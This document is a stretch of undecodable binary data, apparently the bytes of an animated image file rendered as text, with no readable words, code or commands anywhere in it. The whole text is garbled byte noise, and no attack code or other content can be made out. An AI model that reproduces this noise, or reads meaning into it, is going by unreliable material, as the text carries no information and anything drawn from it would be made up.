�t�)�hEaˇ�ԣ�ĥA�	�B���g@��7�dnԡ�)9=�*����==�S���Nu U��U��U�n5��iK��Sj`���*Eo�ԛ"p��cBi�T��5�+��V��W���}��W����0��ڢk5�� ��2�j}kZm�ؤ�կ|��e1���fu�G}�j �̳nt����!B+Y����]5���v����J;���t6!�����6���-m�{\�.��g��kG\��Ǣ.������nW��e.X�*��rq��q��^�zw��M+7q[�J���E�_��U�~�����	�2������k���_�~u��'y~`:�W�@ 0�ݫ^�f������ ��;�W���W���=�b�:ؘ���r_cG� :��Vs�c��� ���\U"���@�n4�\a$���=�2d<�%3Y�Vf1W�2e�n���D�+b{���e3��zekV�+ƫ�w�e<g��g>D�U�d='��c�s���姾F�+��UO��O%��������CLhP[u�G1�/�Y6xΒu�L��g�Ӕ�"M�ˎ�$�u�7<�Io����ꩉ|�W��%N�U�Ź�����M=�g�7�'8��[�d_˚���5�ϝno�E���__�Zӥ67v�=��Z���F4U�Mo,3����t���b����u����,��'��W�C:�R��'^�<{��`	~�p�#|�Іx��li�{�̕%��g�gq˹���F�[�r�f��e4�[�mHc�t0os|M�+C�o:��r�=�Ro6^���ڬ��Jt.|��c_��-����)�F�YN񼆽� F�����|�_1���t��`)Z�{���R�5��ˋ��,���V���)��s��,p<�#/���4����� ����_�}>o���₷����T�^"H7����)��W��o�{[g^�d��΁�{�;��G=�u�����Bv���~˘ܰW�i]�M��Ϟ���|][��޷q�������O����2/��N�0N���� � �ώ�O�/� ���Y����`�K�(��l��o���<p�J�w�[�u��D�7p}��.��h���sж4P����0 w��Pl`�z��������p�N���
0���	S
��ࢪ��P�ǐ��0�p�pߐ��p�0�p�<*`�������p/�<ܐ�1�3�.Q=3 �$qcCΠQ�U1Yq[�	�Z`�pq��q�sQt�w�]q�q&෨��pq���	��������q	�1͎�%����4	8�y��13��Ա�1������Q�qmJ 财�R� � 9�<�!'�!ي!�!#2�""%2#��4r#1�#?�#	�� �"�  !� ? ,  � �  ���pH,�*�Ar�k:���r �z��DC�岺��6� ��:�n �e��F���4w|�7�rF���''SIR
XNJL��JW&6��%���� �zwm��������z��*�����b�i��EU��NoHTS��VQW�  ���������(�U�(�����6���� �����p���M�vx8Q��'�9Zp�^�KӬ9� �\��(�P��8t-B�;'27M-�k7O޽kذE˵��cǢ$SD����%��hC��"v `n+(bĔ��Hq%�u���:����r^��-i�r�9	�<�S�@�$*�0V�g�"N���R�b��k:���aeh����Ϥ�ui6&>�.��5�٢94�~�{�-���|�9ᧆ	 f��������q;�'�tq��{ha泡��cnY���d����	Ut���ٴm�6,�0E�/���|�[�f��R�
|&`t��x�$ԓ1�ͅ�P	q��g��E[S�q�@a)t����T�UQ�]1"~U��4���u��g�_���k͡�4p���^^�%ӑfc��9աn>X` J��W�V�e�DԬX � ��e��A�EܸD��i��?:8$xt)O�I֣���-������ISWze%��Q�:�ʗљ9��$b������U��]QD^b�f��6 &���d�1��c$.ҭ%�e����"cD�%m;�E<�S�q�@��Jx��?/x�" y�
�G<��[7��x����xY�������	����eYx�s��(�u�8� @�'k���+ZK��}j4.��`P���	���	ؼ;��gz��C(`^�%mQ?62d���$A��d :��X`�n�涰��Zi�+J0'���tݗŞOh�$t�yI܂�s�)�o���;*b��hՠ����dZA�ϲ�[��D�]N�(�]v�d�,���	�&�j�CB�=��B<6�2�d���5���Æ6놳�U�-��y��TH�;�s`� ���=��������)�p��F�Ve��6 ��{�J��>G=���3��Ly��w�઀`�L���߯FBj�6�v@�(UH_L<5�{��Y�W��S�� �g��tCP~��
�S����1�c�_�Հ��S�y�Z@�u�K[�\	0�7m���DH��pԍ��� ��ueO-��@R�p�;D:�A�MnN�ITG�C%�oSr��S�Z5��M;�G���MK��[� DF2�Npx؂��;8N1�X#����(����-P�nHċvs!8��	`�]��dPgG�-�f,�!Ѹ�X�!F� G��b�L`
�G9�&Fh�\�,$$+�ȹm���0���:E������6Da4L��$����\��a������6��!I�q`��e��):[}���#�4�"��H�����4qLf0�o0�v7$	�g��\�*/W������7���
��8�I�ϙ�N���f0�#!�@���ހ54(H��f���D=tP�&� ��`���#g{K���Ԅ�������p�RE�N9.���]a��t��1�� CA4X8��ޮ(�bŧLg;����V�7p��5��6(/*�����L`4[:תLe��[y8p�yQ(�X׵���W]���JL)Yӣ:H�=#��į��jU�yU5`d!	�)6�Up�L�舕8�����`px`+<�V��jY�&ˀ��)��u��f[p�u�.�a�z �r��c�{ۺmH��1��eY��}n��-n6�	�aʙ-��]�#յ�	X����!d�X{$��� ��u�taU��vo��߀a������.�f�g%�ЕW	��U��N�Re&X`M���18��),^��d�"�E��4�[@'Yh�;�$�o�W�
ؗ:`����C[�lT�n��a��ǆ��;��x�
У{A>�L�����e�*���b x�l�A�� HtcMp8X���c�2�4��|x
<����FÑ��@��`�?p����+�}�K �gM������CFOzh|kgy��`��+��H��O���W�;�k��r��3�z��n�
������6��I�̺��y8`�x�j�.�X�,b'b����y�̟��PRUl�)f�8���t� �U�P�D���Fd��O��w|���aV��u涝��ѮZ�'B�$ԝL3���Cv�7e��)q@�� ô�������^���Y�+�9�|v <�N�8U��U�rhn`F��:��";�s�x@�;`�'x�UF-7��Ë��[��P���l!���*!�`W�bUK�1�q�買���(�w�Փ�[��D`�!4���K��}G>_����@�����;$��tz�r�U���}ƈrC��?����Σ�������|H��#U�LA���&Vs�.3X�m��}J�kk�	�������Ebx�
d���RƧb�O���}/qj��r*'#�G{&���7}�# ��g`��p@W�A(�a�
�w&b6|=�i`zsЀ*�z�qG;� /��3{5�',#�����~ �	��V��q���y�Et��~� &��{�J���}��- + +طu4X�"6;v���sHJ0|��ņ�7B�q
&4�u
��C��k�#Sh/`hr6�/����M0�5X8�ǂ�u�Ao��4�v1��PetnX��Wy�0"�`8�~5�h��P�����6`X��u���\�}N�{�t�8K�W A��G]0��|"���|��c7�'�[2�<���x*]�o82��d�1��z�K��(��lD�x ҋ���
���&G�So�
H0.b8H:`	��h0�x)�]��K�1� �C�`H���x�� J&�e��q��`g+n��n��!�X�p�{�B��{��{[�z~Am�a0�d��U�ZW���m�f\`v�z˘X�e[�x3���g3�vk�3�w�&n�VejZgj.U���	��רD��@0����P�tD�
��6�C��B�f
a�%�5i3c�ϸմo8#L6�R$����ǒ�)cЗY9G�>�6�T�J�?���9����h
K���toyP�aS��"�Q,�`,����_c�Ո�0�ИhIL8F��y3	VH���Pa`�OdRqP 0*�4*  ,36ٗA�����"È0�NU�{߳��n��VC����`�	��EY�9HS4Ip6>�3U�؇%70gr�(��b��m*r��H}Mg��	I@=�9i��slgNG'�O�F�y)u���8c`J���9��wx*E_a�W{� �����J	VA�n��7
�X��
pG�ւQ�v֗ �jz`J ��h P����8h:U�0)��U���2zT� [��N��>g���=8Ȓ�Ȁ+	M��]PjPJruB~~��9i	'(h:���yk�ե=� �`l]a: KW���7�E�ZY��4�J����Z)�R�y\�Y�h'��jf�(W톣>׉��U�	�gY��+cg� 9��8�lz���06��E����	$����y��
�StX�v�$�q�t��]ٹ�[i>Ij�@ך�B�2��ttoEf��{s��d����>���(;�w@�:�Ckϩ��b�fJ��1Xm-r��I��J?��jOiP���
��8�o@�.F�$>8AZ*Kf!	�(I�+i��鰠�"���2�gn�
ok�Ί�`Ǳp��Pix �*<��j���p ?@2A��k��;��Y-�\������2�����f[��*��z�0-��S�2���� p�R2,��?Ě ����jN�e���*� ˄�Z�ٮC˱�z��Z1��D�	-k�UٹS�	v0�z���Zk�� ��h�B �� c���Y���%`�9�s�j���M�z��(3��[)~ۜ���Y>t;5 ��j|h
b~�˸�ۮ阶3���I����Jp�8���)����ǰhS��	FRº-  �tQ���Կ_n��] jC����R���)�� ������ �
y�զu����@Fz�9�i�ʶl 	P\��`եPQ�7�uW����R���xtd��B!5��
{xQ��4�y}�� *�Np��� �2(�A�B�� �HC�Zk��B|xA��gQ�$����E���+�u�P�� @T�x�
T���SH�SYmn06�#�}۷\����"��� ��L�	cx~��יȡ
�"{4����ť��`�W�<x���ۉZq�*����6"����Rd�~Q�_�u�ڂSj��ۧ���� ��y�������uB�|�\����t;��?\�n������l̯�	Z��0�%��{�Y�,�3g��6�l-t�oL�M�h����[p �L��-�~�%�?�J�*O�$|ѨCX���q���\��DR4H������s�/��K�r%$�|<Z�0���	�IdĩE�3�I�V�6��aÇI��{�Dլ*�g4·a�
�J�zu2ČL{4���+ Ĕ��-�8|/��o�FsŇ!a��Բ+ 0#�� p�^\�a�s-��-k�_��
Z ����� �E�����N��!� ��d���V���`>� %0�Qט#�t������ؼ}�� �(��gA�Vi�!zڂ�*,ʁ���_���r�F��ϗ��'�i}eK�)P�� gp|�c6|�j�؍|�N�+�<��-zu��[-ӼM�P�Z��ݢ�B[-n;��A��{$�
�{�Ӱa�E��՘�Ɉ�˞�ǒ�f��̗������[��D��i �xG�t=c��D�Ho���%-�1Kf�ͼ ��A��B �ÚK�g���M����S��RD���'R�M7i	fY�=�-_<� S�+e����q�;��0`"�/Q���CL���@����X~W^��m�4Oǌ��9%H� 0eTJ̝E<� �P�o����L�-����Ms1-���۠����]s{�}Ż%Ґ�^���k��-�w�xM���Rb "M��y� ��m��b�g�5�*�<(�U��%�!]����% �:���Ha�C�h|�U����srN{���R����ȕ�+Q^��4'�`���+���߮� (�.�7�hUtգ���>�=l��>���[��v�ڂ������Z���^\S���������haBt���N�o��n��n^���+���3bO�?��.�K�G��Vcn �~��P$�Y>S������4w<��Fn������s�U��'F���8��~�gA�5�O_	
W_ʖ@J%`���Ɓt�Bs	Ro �2�b�����+z��²!�Hƺ��S�v̧��.�ю�����<�^1��ꁍ�Zu�R�+ +�S=�u	����[����0�������)o�ͨ~��\��7d|.7t�?A/4�t����o�"�����+0sd�-�h+�d��5  �o	�P�����h9�L�r.2��Űz����Y<(+���2�t�ie,����z� �aC1d0   ���7,�5�28 #)MX$) "#(O��Z� T!�(6=2�LM^#���2�2���t*p���Z�P9�RZ2X-�&�Z1V�d�d#�6�W�:38�4~:!$ ���B@��-0��S��$ ܭ0��,?�0��aϬ�t4d@�+� �<H#@��Px�!�lx�j��;zs�*�9Uz�l��P�=>#���'T
�)�di��]lY�N�$)�NTU Y�op�@b>bylEVV��j���;�U�E�
�*� ��`����U#
��i޽P"`m����O/��@�Ǿ�V0HaQe��V�d��,i��d�w[�Y"8��.��v�'F��G�ضΩ�!1�X��&����AH�5 �g �	^T�T�4%�6G�����kX%)�~3e�7�S*@
"� � ��8SBh��d��8��- �"
TŹ�&\!RpB��0P � (o	���*�H4Xb�{RCC�f��fN� �q'���x#���s�-�L�0�b�c%A�Vy�C��1	��K�����TD���\͠;�4��`����0h��:,N/Y�C��ԐR�M�%�Y����b�6��7�P�-�l�1A�<q(
.��^� �p�5*COcaG=�i��6���0=��0ct�IV��)��` CU�P��CݱR��
��4kh��"�(��5�[��!a|���N�U���O  ��x �6za��8��Cv�I�-wJ��f�83�#HR�<2� s�X��d_$3�/�q �<��W�{H@�� ��\>B�"�&#I��G��x@��Џ�=�Hwqd�!����R]s�	���	UƵޖC�4=x�O~w�j��<u��.�Gg��ہ��Vjw:=�B��yB#Z�4��'�#	�p��
�������}��G@_��0���r� �v{e��L3���sRJ�T����"�*Z,�ucӶ�����<��������^���#�Yw(v¨�7cv���[">�ZTQ٪{q���n���S��Z��Jw�_�'���2g�}��m.2Ԃ�E��= {h_n���D� |J18�;oň�����`���|�����$�9�j_����� m>�ܟ��9/����;�֡��\� ��.X����ZxX��b��X�# ��pwQ��T��?<\�h^ �p���z[k��~�� FAH��)��
��k�/���������5l��_�[�B�!�`�b�aF@��E���h� VD�d�$��ֹ#e"�X��x�/� J�Q2�K���HHՕ�� j�: .%���i 
(���?_ɬ�i����Ƿ�e-5 +�U�zA�k�H��5�+�
��ke���S�RVP`\M�=�
��'��&E]j��_�WV�h0&o&�������V�9�F���Ͳ j� R�#:�,ZJ@� dȩ�xWݠ� ��P\��;�*f��N��8�ΈJ���9R=�:O���,
�u��%�S�t������LR��ލ���TB�
�V����P����3B�$⩬��a[�J��j�Td"C7�d
B�5:�))\�Y��1sm%#&1���9���#�T#�(�!���8���|ﱧ;l�AG�*P*� 4� ����
�c����lPU�M�'
�h�L�8�lƱ��t@�����a:Ek7�5�q�� ��/5񕤭���J�Z㦗�h%������j��r}�G��!���
�Uj9UU�t����طſ;S���"x�)�1��B*�%�f}]��N�O2kM��(��˿mI�70���Z���d4� ζ����7�"	����Z���(�e0�,LW#
��0  �ꆵ���^k�K� ���JP1��:.W�$�� � P (��C���	�X�<�MJ�dCv�pߘz7���$�ttp�^�5�9o�g
�c>@������H��Gw�N3�%Tg�δ_N���%� JۺGY�4��Õ���(�떁
��z�/@%���|����T�v��� t�Hl��w�� ��gjQC�\� \�g<0��nm1�)t�a�)���ẏQ�V4������f���bˀQ��Ƴ��$w�q�L��y]+[ߣv��5Ó�:��w�.�<���~�A��c:��I�@�G��}���:o�-� ����İ[�Lg([�?G��S���3uyɇn�
|�����wnr�(���}���~<(��hy��- ��z	Dϻ�ϭ9s��@2�� �Ƨ�_o�����W�z"_z��	Dⓝ���	zя���/���z���g? ��~�<kz"=g}��.L*����9�~�e���A���W�zӟ���w���|r�^��/�݅�OO��'��r���s=h?���y���𛋾�����`��7�
�7��G���  W��@��� ���o������<� �n�v͘�SdH�o����*����#��0���tN5@���r���͚H�At�TZ��xps��Y0��0	�ok�Qo7���N��O���@��O�	'��p	�����Ɛ�0�P;o��O��v��V��O鐠�>�	����q�p�t�^�Ie�P������j�������E��ܐ�:��p�ʐ	�0@o�0��p�V$ʛ>	�t� 	�A`q$jk�8�K���_2�}P��$�  t�6��cn����1��EHo�`Y�M���V��QA��x���y�Q�i�qC��� ���0�	��1��e�G�|`$� ,GƱG�;	#�q������s�%R���	%@��_��q� 4���S�[�!�@��qE/j1�0ֱ02 I��g����,'B}����0P2<^�'��0h�'�қ�$��!,G(�w�)��'���;2�&@4@	{��.͐C�,Oa��R+W@+���12'u�;^! V�	3+m�$���r(�2 �)	 �S>�)/�tr��2Q�r�)*�/�P'�1�SqQS-�@5�R)�"	@f0iE��)�6C�0��l�,�R��PR�^:))&�1)#�7�R7Sӛ�8�P��$ 4�S=a[� .s����2��1km�$��4K��27�	�3��(%�E�`�r��;t۳U$>u�1�"i�R@6=�t*߱%�q;��,�Pfbf4"	Âv�BI�4D,�a��r�?�q����89 �R=��Yre�*U�G�2�3Z��7y�5�1#�2o�4����0B/�Tfq&3s5�2=�+5�B�1��C��J	@!M4DWK�2{�=34q� R�#ɓ�v��-�T]�RXs>� Pu'��&%� C��tF��Eqq2/�K!4LcF~ Q_ דRw���H�=���I�B�C4h52��J�4M�r ���Q]L��v�U[Ռ&�T]tD%TRS�RZ�M�+)3�3FAt\ǰF�0/�1�uZ����U3%R�04?�RKrN��TwTD5T^I]�`��*��U�u4@ V�?G��>WqQ[�/�K�-�03D��V�t[Qu4dFa֌�d[�T��RX�0cl��P�`N�t//�TPU�4�r������uI��f��b5 b���R�a�eQVe�aQU*�v��b��Y�6l��lM��5!�i��l��m��QS��j�k�6��k��i͖n��o�p��o��p�L��p`AK��o+��o�5pwp/�p�a+�X��Q9�p�vn7�l;wY�=�Ar�V��7u�U*gQ�BvvI�5=W3u�oIvPs7�u4\WrW+��wϖw�Rs�sw�RR�({�(��n��R��,+�q3)r��u��&�o[�z_�[�w_3{�u{��`-7zGx_�Ȣ�u��u���ç�wl�OM�~Qwz��{Iz��~��z�7D�u��dcF���18�~��o��W��}XtIx~G���q��V��7����=x4@�O����؇P&�A�l�׆k���l��r�l��Ӄ�����8�W��1k���u��8�1K�38�/�Ѹ���r0K�   !� ? ,  � �  ���pH,�*��29`�hs��<�d���v��07,��Y`2z�.�hw��>�����a���'NQOOP,YNOR���:\�{
6��6� ���/%� �����������&����xp�E�W�H��ŃY�6�� ��5>�����(�XW���������������.�
�����'���J ��[H��"X֪b�r�2�8��tމ�/�;z �!\3I��� s�	qpz �E�����(lhX�6N�,r1�M�tL�v�`"!B��P�4Imބ4.�*��@���`��geщY+�l�m(��RU�4�S��z��jI˶j�*���cI^$��Y�hu��y.�w@��;X�[~���y�cU�UfMy��m����� ��� �TY [&nyV�f{]���H� ��-
Ln��#��M���yu6I�h��*͞�}d��=1sfF:X��<�6����)XE�ؐ� �x�w����O6�W�\��^n�����q�	�@��@Cq���Z8wX��QЁ3h�
V��)j�?���s�)WJ	A�ކKv�nF8�12yLqhР�e���D��]����Y�M��h�x/,���=��TxT-��\��6�&8��~�$�C�5Pe[�u�\�"<	V(�eFG���\��Z�Z��awp�#����
TקN���Epf�YWv�D�^�JשL��4MJ���0��ր4
F@�m�m��k�Rh^��D �&��I['�ں�@Tf��e�j�հ�J���J~��D�b@
�.��NӢP��uKQ�V�v�m�λC�T��i��e*�z"�������gTh�X��{��]�Y��"��օ�a������I�@��+�z��9e��Ba~<)5)�֍��b����t�Y��
e'�Gڼ�΂��m��-�
$��D��\��N*m��_�c�Lo^�^j�=�R��[}��`��`�Kam/0�c��@��|n!*v~��%�J��=	T����	��p��Ps`�>���r��f�3��* H>�b	�?"N��L~oo��ܢ+7[�7���5��/��R�Q���x���b�x�Wu_��&ɚ��qI����\K]���B�o�+���� ��sY�2��}x*	�h0��j٘�U� ���l�
�q@6ᝩ�c���{8<֜6A�Ё�[ ge+A1�E�W���+x��\4�RH�y�F~pg�� [���+��o
|]�������m�����]��4�JH�'������Os=�m�L ���-�e"$��:��IL����Ȑ� ۅǍ���(0�H��s_��R �)�ˣ��qZ�%!0�*N�K���*R$�YĂ�"���HJ�q����(�g�F����(8(���2�H�I��y�>���r.���S[ƜP�a�i:��*���j�rwב�����@��	�[�Ж��R~X�E/� �� ��AYF�"Zs��v���F��g?�W�oX[����L�{�� ����Pt���r�H�@�y��F=J�Qi-�'QZ�������KO������7��A+P
I`!Wl#$�8@��T`0��&9F�~������I8p��� Y���\5���*W=6�&~Ӧ�l����<]��8��<�D�j��1�]���]� �L�)�p�&���)"AS,���J�f�+�"+�Q`�O��-+c1s��ң �hۏ�*�̀T�#nB���,��ژ#�6{
���x�ڔ��	��mp/j�r��5(RA�ѥ´�ϪS� Mˈ��45�k��ו�C�H��ֺ9'}�B�N� -Iʀ�Tmhe��;^�η��5fv����v�����I���)��ud�ȒW��
s� P�������P��jj<g1bn��n��b ���;��y�;:�U��7O��K��%�zy���ph� 9t�b�)^�����3��J�jkz��	m�������6%`�;YaQ�	��Ge'<����Ab�� \��,�N���QD<`;ߕ��M�%/)�%Qǘ�z+�>��r���'�G�_x�tʒͳ�Xie�x��)��-�h\�@J!V8�/��p�A	L`��UV6�Im�mCʿ��)�gC߹7=�-G���޾C.'�ـ��	�g9W؊��A��x#;r�
�hL!��@��.oʏz ��y�,�TF�E|H"{0O�[$�[���_bȄkx�gH據[r@Z핡��yɊ�� e�	W��2����9/�5q#�Bg�ҫf�������|�$hLG�V`@Ԛ9��993��PI�rn�&�*:�S��L�@!��7�<���,(w�l�w}/"r�K��~- �Z��C�`p}x>��Pq׻:�퉚��$� �fyi�k`g�$��
Us@��a��U̔�	����UQPs}*w�=�y������5�߾��'	l�se�"�>=�:�w�����T��/'`p٧�0�QJotZ�eɄF��(�wyW1��v�n��p�	�J��O�r|2`b[.��L��TX��1A1� S��d-��`ƣZ��mwR#1?�#��6+��&n x|��G˧ ��Z|�|!Tf����3{3f@�1��� � J)Q�l*�WYā��"�qr�f��<��s=�3,(� Y�wTH2e%r��8��Z��D��iq�22;n�T�I��)�e�%rev��k�v�h�n����0R�`0��'{�j~Gj�Ms� ���VD���_�&]�O�4U����(.	q|�!�p�p�z(.���  	S��wV��q᠈�v`�0��(��e��G-��Q�@?�."�y������P|w� �#��.s���B0��Y'�-F�(��b�2�A� k�xx3�*`Dv P31�0Dȁ�f$�EˡA�� 0wDȌ�@v�G�� k3�� ��:D�+#��
���`�
4�
��'`b�a�"Q�%P8le�5#E� ՘��5�B|�W��'
������}�������x]N�W�0�dW<'
.�X��q�,����`v�p��&cV�������b�`>0pM�b�c�X������ U�Sx^e�y��A#)��~��8�-n�Ǜ�M;hxLv����k�}r2Ϸ1hЖ��x�ׅ]���9{��eUyx�T�9o|�@P��YR�  E��-�n��p�>�  �
χ�6�bM��8�/�֟'��F)0��e�Y��j��%��eq� �`&	���9��� E�\�5� ��j���ȅ�4�F�٢
`���X@8$�r�q0�`&`y����6� ���p(��X��s�����v�rj�Yh�Ƣ���/Zx
6*�(y�0y/�5H$��,����^p�	��B���I�.٘�c'Qx ��/w��o8��>�g��v�}��ӡZ�
�IZ�9���O�o��T#���y�X	KZ �h�݈\�M- G�b��&����1���g�7L��s�#2yva  ����
 e:/	���"x���C|�קp.LYh�D�	�v\�x�]�	���:_g�:ڛ$�����2I��s���1K�/�� [���h�R�7íuwR(!`j�Xy�v�ُ�JJZ��b��er	�`9	Z� ~�G��&|Zu��p���b�`s���
`$��b	ʥ^ P:I� ɡ�	��@��buZ�L�������,!d�U�,`.�u����ڵ^��g�l�@1FԬ�B�W.��~� ?�2	2t��J2�v+E�֬aA��ƈ1�J��*�<딜�+5������A� �X���  � �Ǜ豤�K�P[La]�k�x�u6�Y�x+�1:�ޠ�����r`2U��S ������ r��J@�8��e��R�)RV��U�G�|"���j��� �u���u=ۢS�9��HK	��C��밬 �P��R|K,�3$z �k�뵆�
�ۿ�&h�+y�W�븽�'���d �����6�1t�f;T}����f
`��R���\���k��;�;� �xMFZ<���$٦q�Mc�D��~ȁ�J��JV��a�����#��0� �^{Y���K�[ūės}g�鱡�Ɵ����'(��.�B&y6�
H�d����pxGQ����K����1�;�k�J�0r�6�����g�W1��y��YIPԐ:�e&��;'cf�{'���BD��_��b�W��Vl/� �t����~�6���·���lɏ� ���[������^�b(P�R�J��;�0�V�K�����D��l��8Y՗^�&�k	����C?�rzݓu����a��s��|~�4�T�?��b�:��	|���Us�s�=��tۙ�`g!�=j���*��CϬ��HB[m��w3�������ͺDВ\y5��˺���K�S$#^eu)l��� *�T��ð"�*��& c:�C,�0�8��"��ɘ`�O�;(�Lїp���+�����
���G ��|��<$t���;?��ʫ�0@&}���w  )-����l�el�ȣ;�	P�l�>P
�i��o%`�pCj*:U��zp���8���P���#��|�� 2׬�S��;�!��Y�Օ �6�k�'�d tø��2�q��� ��"�̅6hAe\�a\�.)�8,���Uh��1�^),��۩B�2-�Ҥ��!�~U�d�,�ЯD�����pӥz�m����u�͙����!��<�9؆-��\�B�$����[٘G�� Z�Dޯ����l�{�5�k>@8s�^Ii�6( ��0�"�\�9���C&��P�4�*m�������́ر<G[o��D~2��W��*ԑ��@�&P?SH�Z���R,Р�+�L���P@�]���-~��x��������ف�5�z4�wX>p���^ �
 ���Bi
[%���
.<�c� �,��ן*��
��\.��s�[�͝[.ݘ���Ց���;h������upw���aA�֣��mqlk����mP�� y�I�	�#ը�ҹ[���'�B�4
���0�T���=S�2?I����%���cAd��7I����J��06��5l���=�-�>?����s����%�����z����M$a�Nv���1��3׷�&�	>?���� ,͛�K/�O�'r�T����`��n3/�֝�b��h�����#���՘�n
B������a�77�&O�����Zu�� ��Qf����!�`���a�ܗ%ĚL�P�Z�U q,nw[9I>���_Y�R��1�/� ���|�~���wr_��l^;� 0
�m�n�i��� ���Vq���)M�H����a��*��[�֞�9h�K����/u��	�� ��ȟc,aF��\@�jGfc�� ��n��R8a����]�N،��^)؃]؁�Z�Ѿ`�@9�ۯЙ���0�G���0-Pɠ����W��Z*�%��RV>5פ�[���0�1��3Pv2P2 � 2 |X  $�j 4!"24<�, ���DQZP�Z<<@�2�"z?�ޒ��j݊��,n��LLlʰJpHZ2�v�Rw��(6̹�2��PP6�J@(.,!�3� ).j8��&W�E�!�6$-\�b�Q۵(�\{�NT5�t�(P ��0��q�����S�r�" 0XJ �92���� �"5P��O�I��� �(sLA�!'�R�JQ)��ڡ��ݫTt�`�h�-G��K���\��v'"ٯ�.���R��)��AE��%����E \���ᕞsV$:����r�\=��@B�dK�DjL��#Gm2�j,9w��P��2?�Р����0hB��
��3g���� RU�@A
$0�
"���À����I����s����3e����-JQO�4�!�
l���%���;s� ��RN�`������rj�!�D��,"a�K$H�&Hh)D G�Cң��DR�� <#��hε
�#��4 ��2���+�7>,�Ҁ0 D4Ǣ���D������oD�>����O�,���C�0X�'�\4�M&��A��1 ��i1��<o�	�
/GMѫ��~hMէ)��N,)�����*=3>3�;[����$�>�ˊ?i� �T7AEV�
	�6㼣7.BP� R�t �`R�ʬ�@��K]�ɳ8��a`,yۭ��l� � Ʋ�����4	4pa�x,����Q�m7�^W0���,���S���Sa��M�@C�����T{u֙ �؉�ݙw5�L��y�Jp��<:�@���:�xA���J���]�ů��$��x�S�0"�l�v��P��wa`�G�D,\��e]�Ns��+"F6�5z��9��X�B�B�H�����k�aiao�?�]���[N���1w+�@ �J��i��C��kn�x�}���cG��{-8�m�;n��{��3�;�AH�/��m<!�\G�l���y�k��������У}<0�co��q�B5�f�]�Ahܒ��U���i���V=�d�/�\�<�	"0�$׈��6`ƙO}$�D� �o��dY�6 ��!<*��cfh6��ڛ	�F%�*���@梶�
&��]vxC��Jq�S���~%����5���wAl��t���E�)D���8���@rC��6z!�J�؋ D��e�z�K�F�4����[���2�uv;d��r��a�D�Vc�I�ad�Bt��1��3������i.s�D�"�5f9�]#S'�-��Z׬�؂x�gA�p�8��o<�٬����Ҍ�J��萬F�N�k!�A^�s���:1���J,p�#31I6g���a�<#9�1q;����Btys���X��Ew9��&� ��)������X�����05�d���: ���C
7���ɩ�,�p*�=���pld�'�<��Ʊ����� ���O<&�:<�3�� }p�Nx^�t��&"w֞m�l[�Z�.?(�V���~	�m�@�l�$R-�ͧ]���HW�<ʱ��,]�6F5=�T�dA$>�b���tj&Ҋ�-��X	�R4#���e ����A;j�'�ʗ��mE�M�Ԍ���hO���� )9������~"^�e�w9(b�*��C���ڵu�l�"��M�	�T�i�0���u�//2�F?�`��zsh�����;E ��[&�@���8����t�=u^L�1l���"t�д.[������%�6,� h�i��x�JF5,!&��"k��M�㍫7�� k���f�F��^�bfq�L�;Vʴ�e-�kP���q`N+ʩ�Ayڸ�6n� _z�'�0��9YUHMD��S����:#[O�МV��H��l�, �|�݃ۗ	b�Z2��MK�H��ȵb#��ǐ���ݥ'X{���j�f��]ۂt�j�rN�{��<b����Ȥ��*��f�,5ĳK%M�J'-�����)+��H%�Z�Ch�&�a��ħ.��F��u��`�{���A낍(���q��b�-��0ܲ����0��x�8w��+�	m3c8�0���c�S:��qE.��Es�룰>��1.�v� � �f*X����;@0��R��v�e;���{εZ*��I�e����d\#8����v{�qZ���e��ā����k�9�����<�϶��jq�����"�h�����<���<f��^W=ʈ���Å�8`}�h��'�]��?{���5��^���]߄S�F�}��^���Y>�i�C�:�ѿ�Ks-��i�v� �c���3��2�[Z�l����K���/U�m��#�Uh����g�[7RS� ��%���� 6a��Z,>��Tr�s�`P���F�-o��ȿ��S_�4���v�ۨ�����j��p����:G ���a8�z�E�,�3�����*�C
� ��$�*�P HP��`:)4(�HP7P0N�a�NPFzO�dR����r/���OzP���E��
M�t�0	��`�80
�@� g��n' �S�a�MHpl���mpK���.�m߈��tFIP֯{P�@:��+ �@ɰ �P �-��Q���.��K*�y�o����$@7İ���Y�젬�́01��P�w uq x�}��q�o�i���{0���T<Q�ZQ� ?�Q�<� 1���i��1ɱ��ёQ/��d��C����1i�O���2 �q �Q��������i0Tg�H��B+�	�#=�#2$Ǳ��I��/�� �s8q�0r!�:q�$E'ur'����2���1s2)yR)�r)��'�O��<E���)�2+�'��װ>�16��q v�w�'�h )���i�&��-'� *�.R.����/�2-�'��������l+����� 3��03=�3El/��2A�3i�)K3325A�-9�5?� D��>DS�`�3��v�4�Q7�����4o��33o�8�8��9:{r9��;s8A���9	2;[3Ec9E�;w�#uS6A�4M��;�n3>E� ٳ4Ǒ>y�<�36=�L*+�s?<�3�S=�@mqA��8w�Aw ?�=�S=��3�@@B�;9�r �s;�75t)�=w�D�3�3C��)4T6/T9A�:�q�Cq���&4GQ�Hg�;��110��>�H��E	�?o��G�1tK��J��3�s<y�JyD'LeJ4`M��Y43�1-��N�0�2.g�K�8�t `R �r3u� I�P�@yqD��3�5�4�TM=  u�2�Q5uSW�H�T>m1AKTR{�<=s9uQ�P��353 T?To�IA�
2UI�1�Nu�A�Hw�UBUR6�����;�My3��Za�`�x�R=�~Q�"�W`S��:!U;�43I�ZA�uS�4?U==�ҕ5q�?�U^˕txL**�\7��Ra=@TvT�_O�Sm�3� ��_Uu8��:6`��jS6u `u�a�qA��AUG-�M�V��X�]��c�5`	m4
��e5�<��^��A;uUO�i���5��B��V��0�r̉
�`�3�pd�S�6-g� m��1?0����[gm;�J���=��n�30�UkגMsgŖS62!!w�[W<`c��Ky�p��\!�X�]Au t]U3�5U��q�pC�k�`;'hIt�m%�1= 
Wrw_�ui��lWv@g�r�u^�uk�u��(uS��xk�U__w Bvr�Ws_r�u�xS�oyq^��J�w NVS�לu�פзx�wW�i�Pm�@��֜��F=�8qO�xVox�~Os `�v9�~Y�6!Qӗk� r�� q���}`��#��#�ҁW~��c;�|O� +}�u�u�7G����P��l@4:烅���c�k�m�2��o�-�҈cX�6l��z2�[8��uI�R���x �M*BX��8��P���w��U�y��[@��t�5~�v��؂��P︎���/X�1X�1�y�x��`��X���oIqUA���Pcx�� �75����AY���vE��ߘ�?��I��I �=ٓ�5%�iy�M�YY^��X�Cy�-9�W��I�7y���ח���v����v%�l���kEb�y9�Q��[���Y�G���y��xyli{�ך#ٖ���v�������ٜ�����9��� ����e�:q �3m�G�����UA�5z��ٙ=Z�u��/ڙ���������s9�Ua��6�3��mZ�������v��{:�9@��c��Zx�ڨ�ڧ���q@������ ��U �uڤlz���C���G�9���I��Z4�8��%��2�к��3��ZH���6�u�E���  !�